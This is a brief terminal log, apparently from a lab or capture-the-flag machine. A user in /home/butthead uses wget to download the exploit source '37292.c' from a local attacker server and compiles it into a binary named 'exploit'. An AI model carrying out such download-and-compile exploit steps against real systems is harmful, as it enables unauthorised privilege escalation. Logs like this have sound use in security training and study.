 ls
nachos
pwd
/home/butthead
wget http://192.168.43.20:8000/37292.c
--2021-08-18 14:08:47--  http://192.168.43.20:8000/37292.c
Connecting to 192.168.43.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
     0K ....                                                  100% 51.3M=0s
2021-08-18 14:08:47 (51.3 MB/s) - ‘37292.c’ saved [5119/5119]
gcc 37292.c -o exploit
ls
37292.c
exploit
nachos